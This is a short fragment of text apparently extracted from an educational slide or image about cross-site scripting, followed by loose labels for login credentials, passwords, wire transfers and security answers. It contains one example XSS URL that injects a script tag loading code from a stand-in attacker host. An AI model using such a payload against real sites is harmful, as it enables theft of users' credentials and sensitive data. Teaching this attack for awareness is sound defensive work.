 Cross Site Scripting (XSS)
https://insecure-website.com/comment?message=<script src=https://evil-user.net/badscript.js></script>
$
LOGIN
* Password
? Sensitive data
$ Wire transfer
Mother's maiden name